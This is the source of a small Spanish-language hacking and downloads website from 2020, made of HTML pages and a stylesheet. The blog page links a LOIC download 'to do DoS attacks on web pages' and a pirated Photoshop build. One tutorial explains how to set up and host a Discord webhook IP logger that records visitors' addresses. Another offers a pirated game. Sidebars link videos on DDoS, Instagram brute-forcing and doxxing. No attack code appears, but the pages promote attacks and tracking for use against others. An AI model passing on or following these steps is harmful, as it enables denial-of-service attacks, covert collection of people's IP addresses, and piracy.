
<file: blog.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>La Secta Blog</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="icon" href="favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="#">la secta blog</a></h1>
          <h2><a href="#" id="metamorph">Aquí encontrarás variedad de programas/archivos/códigos</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="chat.html">DicordArch</a></li>
              <li><a href="#">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>Releases</h2>
        <br />
        <h4><a href=" https://anonfiles.com/x2Ffk85cof/Ps-App_zip ">Photoshop Portable</a> </h4>
        <p>Descarga Photoshop Portable en <strong>https://anonfiles.com/x2Ffk85cof/Ps-App_zip</strong> Publicado en Anonfiles. Para confirmar que no hay un virus, puede abrir el archivo en VirusTotal: <strong>https://www.virustotal.com/gui/home/upload</strong></p>
        <br>
        <h4><a href="https://cdn-06.anonfiles.com/n9r5w156o4/c2d30156-1591555807/LOIC-1.0.8-binary.zip">LOIC (DDoS)</a> </h4>
        <p>Descarga Low Orbit Ion Cannon (LOIC) para hacer ataques DoS a páginas web. Es bastante eficiente. Muestra de funcionamiento: <strong>https://www.youtube.com/watch?v=Bbrkc7AXtKg</strong> Link de descarga (AnonFiles): <strong>https://cdn-06.anonfiles.com/n9r5w156o4/c2d30156-1591555807/LOIC-1.0.8-binary.zip</strong> Advertencia: El archivo no es un virus. Si no confia en este servicio, puede ir a descargarlo en la siguiente página: <strong>https://sourceforge.net/projects/loic/files/latest/download</strong></p>
        
      </div>
      <div id="left">
        <h3>Tutoriales</h3>
        <ul>
          <li>
            <ul>
              <li><a href="tutorial1.html">IP Logger Discord</a></li>
              <li><a href="tutorial2.html">People Playground</a></li>
              <li><a href="tutorial3.html">Aternos Tutorial</a></li>
              <li><a href="tutorial4.html">Instalar Subsistema Linux</a></li>
              <li><a href="tutorial5.html">Pronto nuevo tutorial</a></li>
              <li><a href="tutorial6.html">Pronto nuevo tutorial</a></li>
              <li><a href="tutorial7.html">Pronto nuevo tutorial</a></li>
              <li><a href="tutorial8.html">Pronto nuevo tutorial</a></li>
              <li><a href="tutorial9.html">Pronto nuevo tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
        <h3>CERRADO</h3>
        
      </div>
    </div>
  </div>
</div>
<div id="footer">
  <p>Copyright &copy; 2020.</p>
</div>
</html>
</file>

<file: tutorial1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>IP Logger Discord</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="#">ip logger discord</a></h1>
          <h2><a href="#" id="metamorph">Aquí encontrarás un tutorial sobre cómo hacer un IP Logger en Discord (webhooks)</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="blog.html">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>¿Cómo se hace?</h2>
        <br />
        <h4><a href="http://www.mediafire.com/file/8hpdgrx2la25i7u/SPOILER_webhook_Ip_Logger.php/file">Instala el archivo .PHP</a> </h4>
        <p>Descarga el archivo en <strong>http://www.mediafire.com/file/8hpdgrx2la25i7u/SPOILER_webhook_Ip_Logger.php/file</strong> Publicado en Mediafire.</p>
        <h4><a href="#">Crea una WebHook</a> </h4>
        <p>Para hacer una WebHook debes ir a "Configuración del servidor > Webhoks > Crear webhook > Asignar nombre y imagen > Copiar link de la webhook"</p>
        <h4><a href="#">Configura el archivo .PHP</a> </h4>
        <p>Debes abrir el archivo .PHP que descargaste anteriormente y, con un editor de código/texto, asignarle el link de la webhook. En el archivo hay un link de una webhook, debes reemplazar ese link con tu link de tu webhook.</p>
        <h4><a href="#">Abre 000webhost.com</a> </h4>
        <p>Entra en <strong>https://www.000webhost.com/</strong> y registrate. Una vez entrado en el sitio web, crea tu propia página web. Una vez creada, ve a <strong>https://files.000webhost.com/</strong> y sube el archivo .PHP</p>
        <h5>Vídeo: <strong>https://www.youtube.com/watch?v=0I78bnKdne8</strong></h5>
      </div>
      <div id="left">
        <h3>Vídeos YouTube</h3>
        <ul>
          <li>
            <ul>
              <li><a href="https://www.youtube.com/watch?v=0I78bnKdne8">IP Logger Discord</a></li>
              <li><a href="https://youtu.be/XylbDfAxjp8">InstaInsane BruteForce</a></li>
              <li><a href="https://www.youtube.com/watch?v=qmkPuK7-wF0">Reveal WiFi Password</a></li>
              <li><a href="https://www.youtube.com/watch?v=45vfDwK2Tg0">DDoS Tutorial</a></li>
              <li><a href="https://www.youtube.com/watch?v=Bhc5KPljw4I">RedHawk Tutorial</a></li>
              <li><a href="https://www.youtube.com/watch?v=yx64nzaVncA">InfoG Tutorial</a></li>
              <li><a href="https://www.youtube.com/watch?v=rPr8jQU8cAE">200+ Hacking Tools</a></li>
              <li><a href="https://www.youtube.com/watch?v=n1Ap9CuwK0I">Instagram OSINT</a></li>
              <li><a href="https://www.youtube.com/watch?v=S_J6fNmRV2g">Websploit Tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
        <h3>Extra Videos</h3>
        <ul>
            <li>
              <ul>
                <li><a href="https://www.youtube.com/watch?v=vYDd3D8UB4A">Basic Doxxing</a></li>
                <li><a href="https://www.youtube.com/watch?v=Rlq5FRgtmxg">Discord.js Tutorial</a></li>
              </ul>
            </li>
          </ul>
          <br />
      </div>
    </div>
  </div>
</div>
<div id="footer">
  <p>Copyright &copy; 2020.</p>
</div>
</html>
</file>

<file: tutorial2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>People Playground Free</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="#">Aprende a cómo obtener el juego People Playground gratiuitamente</a></h1>
          <h2><a href="#" id="metamorph">Aquí puedes obtener el videojuego People Playground gratiutamente!</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="blog.html">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>¿Cómo se hace?</h2>
        <br />
        <h4><a href="#"">People Playground</a> </h4>
        <p>People Playground es un videojuego desarrollado el 23 de julio de 2019, para la plataforma Windows. Originalmente el juego se tiene que pagar en Steam: <strong>https://store.steampowered.com/app/1118200/People_Playground/</strong> y vale 8,19€.</p>
        <br />
        <h4><a href="https://mega.nz/file/u2gXnQgY#k-RTg3z_sfqUjiU96S6s0fjnlu1FHg2eC2A5QTv5EHY">Descarga de MEGA</a> </h4>
        <p>Pero no hace falta pagar por ello, puedes descargar el archivo en .RAR en <strong>https://mega.nz/file/u2gXnQgY#k-RTg3z_sfqUjiU96S6s0fjnlu1FHg2eC2A5QTv5EHY</strong> y si quieres verificar que no hay virus, puedes descomprimir la carpeta .RAR y ponerlo en VirusTotal: <strong>https://www.virustotal.com/gui/home/upload</strong></p>
    </div>
    <div id="left">
      <h3>Vídeos YouTube</h3>
      <ul>
        <li>
          <ul>
            <li><a href="https://www.youtube.com/watch?v=0I78bnKdne8">IP Logger Discord</a></li>
            <li><a href="https://youtu.be/XylbDfAxjp8">InstaInsane BruteForce</a></li>
            <li><a href="https://www.youtube.com/watch?v=qmkPuK7-wF0">Reveal WiFi Password</a></li>
            <li><a href="https://www.youtube.com/watch?v=45vfDwK2Tg0">DDoS Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=Bhc5KPljw4I">RedHawk Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=yx64nzaVncA">InfoG Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=rPr8jQU8cAE">200+ Hacking Tools</a></li>
            <li><a href="https://www.youtube.com/watch?v=n1Ap9CuwK0I">Instagram OSINT</a></li>
            <li><a href="https://www.youtube.com/watch?v=S_J6fNmRV2g">Websploit Tutorial</a></li>
          </ul>
        </li>
      </ul>
      <br />
      <h3>Extra Videos</h3>
      <ul>
          <li>
            <ul>
              <li><a href="https://www.youtube.com/watch?v=vYDd3D8UB4A">Basic Doxxing</a></li>
              <li><a href="https://www.youtube.com/watch?v=Rlq5FRgtmxg">Discord.js Tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
    </div>
  </div>
</div>
</div>
<div id="footer">
<p>Copyright &copy; 2020.</p>
</div>
</html>
</file>

<file: tutorial3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Aternos Tutorial</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="https://www.youtube.com/watch?v=g0SIH7bSon0">Crear un servidor de Aternos para Minecraft</a></h1>
          <h2><a href="#" id="metamorph">Bienvenido a esta sección donde te voy a explicar a cómo obtener tu própio server de Minecraft</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="blog.html">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>¿Cómo se hace?</h2>
        <br />
        <h4><a href="https://aternos.org/:es-ES/">Abre aternos.org</a> </h4>
        <p>Regístrate en Aternos.org y dale al botón "Crea tu servidor".</p>
        <h4><a href="https://aternos.org/options/">Configura tu servidor</a> </h4>
        <p>Abre "aternos.org/options" y configura el nombre de tu servidor y el MOTD (Descripción del servidor)</p>
        <h4><a href="https://www.youtube.com/watch?v=g0SIH7bSon0">Ya estás listo!</a> </h4>
        <p>Ahora puedes copiar la IP del servidor (nombredelservidor.aternos.me) y unirte al servidor mediante Minecraft.

        Puedes ver este vídeo: <strong>https://www.youtube.com/watch?v=g0SIH7bSon0</strong> para guiarte mejor.
        </p>
      </div>
    <div id="left">
      <h3>Vídeos YouTube</h3>
      <ul>
        <li>
          <ul>
            <li><a href="https://www.youtube.com/watch?v=0I78bnKdne8">IP Logger Discord</a></li>
            <li><a href="https://youtu.be/XylbDfAxjp8">InstaInsane BruteForce</a></li>
            <li><a href="https://www.youtube.com/watch?v=qmkPuK7-wF0">Reveal WiFi Password</a></li>
            <li><a href="https://www.youtube.com/watch?v=45vfDwK2Tg0">DDoS Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=Bhc5KPljw4I">RedHawk Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=yx64nzaVncA">InfoG Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=rPr8jQU8cAE">200+ Hacking Tools</a></li>
            <li><a href="https://www.youtube.com/watch?v=n1Ap9CuwK0I">Instagram OSINT</a></li>
            <li><a href="https://www.youtube.com/watch?v=S_J6fNmRV2g">Websploit Tutorial</a></li>
          </ul>
        </li>
      </ul>
      <br />
      <h3>Extra Videos</h3>
      <ul>
          <li>
            <ul>
              <li><a href="https://www.youtube.com/watch?v=vYDd3D8UB4A">Basic Doxxing</a></li>
              <li><a href="https://www.youtube.com/watch?v=Rlq5FRgtmxg">Discord.js Tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
    </div>
  </div>
</div>
</div>
<div id="footer">
<p>Copyright &copy; 2020.</p>
</div>
</html>
</file>

<file: tutorial4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Coming Soon</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="#">Pronto un nuevo tutorial</a></h1>
          <h2><a href="#" id="metamorph">Aquí pronto habrá un nuevo tutorial disponible</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="blog.html">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>¿Cómo se hace?</h2>
        <br />
        <h4><a href="https://www.youtube.com/watch?v=_7W0h6wRyJQ"">Introducción</a> </h4>
        <p>Es muy simple, para instalar el Subsistema de Linux para Windows (tener Linux dentro de Windows), puedes mirar este vídeo: <strong>https://www.youtube.com/watch?v=_7W0h6wRyJQ</strong> o simplemente quedarte y leer paso por paso cómo hacerlo.</p>
        <br />
        <h4><a href="https://www.youtube.com/watch?v=_7W0h6wRyJQ"">Abre Powershell como Admin</a> </h4>
        <p>Abre powershell como administrador y escribe esto: </p>
        <h5>dism.exe /online /enable-feature /featurename:Microsoft-Windows-Subsystem-Linux /all /norestart</h5>
        <br />
        <h4><a href="https://www.youtube.com/watch?v=_7W0h6wRyJQ"">Instalando la terminal</a> </h4>
        <p>Una vez hecho esto, debes reiniciar el sistema. Y una vez reiniciado el sistema, ve a Microsoft Store y busca por: "Kali Linux" o "Ubuntu". Instala el que usted desee, y así se completa este tutorial. Para guiarte mejor puedes ver el vídeo que te propusimos más arriba.</p>
        <br />
        <h4>¿Para qué se usa esto?</h4>
        <p>Esto se usa para instalar herramientas de "hacking" ético. Es lo más común. También puedes usarla para otras cosas.</p>
    </div>
    <div id="left">
      <h3>Vídeos YouTube</h3>
      <ul>
        <li>
          <ul>
            <li><a href="https://www.youtube.com/watch?v=0I78bnKdne8">IP Logger Discord</a></li>
            <li><a href="https://youtu.be/XylbDfAxjp8">InstaInsane BruteForce</a></li>
            <li><a href="https://www.youtube.com/watch?v=qmkPuK7-wF0">Reveal WiFi Password</a></li>
            <li><a href="https://www.youtube.com/watch?v=45vfDwK2Tg0">DDoS Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=Bhc5KPljw4I">RedHawk Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=yx64nzaVncA">InfoG Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=rPr8jQU8cAE">200+ Hacking Tools</a></li>
            <li><a href="https://www.youtube.com/watch?v=n1Ap9CuwK0I">Instagram OSINT</a></li>
            <li><a href="https://www.youtube.com/watch?v=S_J6fNmRV2g">Websploit Tutorial</a></li>
          </ul>
        </li>
      </ul>
      <br />
      <h3>Extra Videos</h3>
      <ul>
          <li>
            <ul>
              <li><a href="https://www.youtube.com/watch?v=vYDd3D8UB4A">Basic Doxxing</a></li>
              <li><a href="https://www.youtube.com/watch?v=Rlq5FRgtmxg">Discord.js Tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
    </div>
  </div>
</div>
</div>
<div id="footer">
<p>Copyright &copy; 2020.</p>
</div>
</html>
</file>

<file: tutorial5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Coming Soon</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="styles.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<div id="content">
  <div id="main">
    <div id="back_all">
      <div id="header">
        <div id="logo">
          <h1><a href="#">Pronto un nuevo tutorial</a></h1>
          <h2><a href="#" id="metamorph">Aquí pronto habrá un nuevo tutorial disponible</a></h2>
        </div>
        <div id="padding">
          <div id="menu">
            <ul>
              <li><a href="index.html" >Home</a></li>
              <li><a href="blog.html">Blog</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div id="right">
        <h2>¿Cómo se hace?</h2>
        <br />
        <h4><a href="#"">Coming soon</a> </h4>
        <p>¡Pronto habrá un nuevo tutorial disponible!</p>
    </div>
    <div id="left">
      <h3>Vídeos YouTube</h3>
      <ul>
        <li>
          <ul>
            <li><a href="https://www.youtube.com/watch?v=0I78bnKdne8">IP Logger Discord</a></li>
            <li><a href="https://youtu.be/XylbDfAxjp8">InstaInsane BruteForce</a></li>
            <li><a href="https://www.youtube.com/watch?v=qmkPuK7-wF0">Reveal WiFi Password</a></li>
            <li><a href="https://www.youtube.com/watch?v=45vfDwK2Tg0">DDoS Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=Bhc5KPljw4I">RedHawk Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=yx64nzaVncA">InfoG Tutorial</a></li>
            <li><a href="https://www.youtube.com/watch?v=rPr8jQU8cAE">200+ Hacking Tools</a></li>
            <li><a href="https://www.youtube.com/watch?v=n1Ap9CuwK0I">Instagram OSINT</a></li>
            <li><a href="https://www.youtube.com/watch?v=S_J6fNmRV2g">Websploit Tutorial</a></li>
          </ul>
        </li>
      </ul>
      <br />
      <h3>Extra Videos</h3>
      <ul>
          <li>
            <ul>
              <li><a href="https://www.youtube.com/watch?v=vYDd3D8UB4A">Basic Doxxing</a></li>
              <li><a href="https://www.youtube.com/watch?v=Rlq5FRgtmxg">Discord.js Tutorial</a></li>
            </ul>
          </li>
        </ul>
        <br />
    </div>
  </div>
</div>
</div>
<div id="footer">
<p>Copyright &copy; 2020.</p>
</div>
</html>
</file>
<file: styles.css>
*
{
margin: 0px;
padding: 0px;
}

a:link {
	color: #ffffff;
}

a:hover {
	text-decoration: none;
	color: #000000;
}

a:visited {
	color: #ffffff;
}

body {
	
	background: #060702;
	font: 13px Arial, Helvetica, sans-serif;
	color: #ffffff;
}

#content
{
	margin: 0 auto;
    width: 1059px;
	background: url(images/top1.jpg) no-repeat left top;
	
}

#main
{
	
	width: 908px;
	background: url(images/top3.jpg) no-repeat right top;
	padding-left: 151px;
	
}

#back_all
{
width: 754px;
background: url(images/back_all.gif) repeat-y center;
}

#header {
	height: 260px;
	text-align: left;		
}

#padding
{
padding-left: 10px;
}

#menu
{
float: left;
margin: 0 auto;
width: 610px;
height: 38px;
padding-left: 120px;
background: url(images/buttons_back.gif) repeat-x;
border: 1px #FFFFFF solid;
}

#menu ul {
	list-style: none;
	
}

#menu li {
	display: inline;
}

#menu a {
	display: block;
	float: left;
	width: 79px;
	height: 23px;
	background: url(images/buttons_back.gif) repeat-x;
	text-align: center;
	text-decoration: none;
	color: #000000;
	font-weight: bold;
	font-size: 12px;
	padding-top: 15px;

}

#menu a:hover {
	width: 79px;
    height: 23px;
	text-decoration: underline;
	background: url(images/buttons_back_r.gif);
}


#logo {
background: url(images/top2.jpg) no-repeat;
width: 714px;
height: 123px;
float: left;
text-align: left;
padding-top: 90px;
padding-left: 40px;
}


#logo a {
	text-decoration: none;
	text-transform: lowercase;
	font-style: italic;
	font-size: 18px;
	color: #FFFFFF;
}
#logo H2 a
{
font-size: 12px;
}


#left
{
	padding: 10px;
	width: 200px;
}

#left H3
{
width: 183px;
height: 25px;
font-size: 14px;
font-weight: bold;
padding-left: 15px;
padding-top: 15px;
text-transform: uppercase;
color: #000000;
background: url(images/title.gif) repeat-x;
border: 1px solid #ffffff;
}

#left ul {
	list-style: none;
	border-bottom: 1px solid #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}

#left li ul {
	border: 0px;
	margin-left: 20px;
	margin-bottom: 10px;
}

#left li li {
	padding: 4px 20px;
    background: url(images/small.gif) no-repeat left;
}

#left a {
	color: #000000;
}
#left a:visited {
	color: #000000;
}

#left p
{
padding: 10px;
border-bottom: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}

#right
{
float: right;
width: 500px;
padding-right: 10px;
}

#right H4
{

	font-size: 12px;
	color: #000000;
}

#right a
{
color: #000000;
text-decoration: none;
}

#right p {

	padding-bottom: 10px;
}

#right h2 {
	margin: 0;
	padding: 0;
	padding-top: 10px;
	color: #000000;
}
.date {
	text-align: right;
	color: #000000;
	font-size: 12px;
	text-transform: uppercase;
}

.date a {
	color: #000000;
}



#footer {
	height: 57px;
	padding-top: 40px;
	background: url(images/back_bottom3.jpg) no-repeat center top;
    width: 1059px;
	margin: 0 auto;
}

#footer p {
	margin: 0;
	font-size: 10px;
	text-align: center;
	color: #8E8E8E;
}

#footer a {
	color: #666666;
}
</file>
